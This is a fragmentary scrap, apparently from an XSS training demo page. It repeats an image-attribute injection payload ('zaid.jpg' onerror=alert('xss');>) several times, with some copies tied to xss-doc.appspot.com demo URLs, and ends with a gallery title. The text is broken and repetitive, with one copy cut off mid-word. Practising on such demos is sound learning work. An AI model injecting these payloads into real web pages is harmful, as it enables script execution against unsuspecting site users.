 zaid.jpg' onerror=alert("xss");>
1 zaid.jpg' onerror=alert("xss");>
https://xss-doc.appspot.com/demo/3#zaid.jpg' onerr
1 https://xss-doc.appspot.com/demo/3#zaid.jpg' onerror=alert("xss");>
https://xss-doc.appspot.com/demo/3#zaid.jpg' onerror=alert("xss");>
Gallery of Electrical Engineering and Computer Science (GEECS)
Image 1 Image 2 Image 3